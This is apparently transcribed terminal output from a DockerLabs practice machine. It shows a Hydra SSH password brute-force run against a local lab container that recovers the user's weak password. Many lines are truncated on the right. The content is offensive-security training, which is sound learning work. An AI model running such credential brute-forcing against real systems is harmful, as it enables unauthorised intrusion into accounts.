 [31/08/25 7:35:25] (kali㉿kali)-[~/dockerlabs/vacaciones]
$ sudo hydra -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.3
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-31 19:37:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-31 19:37:40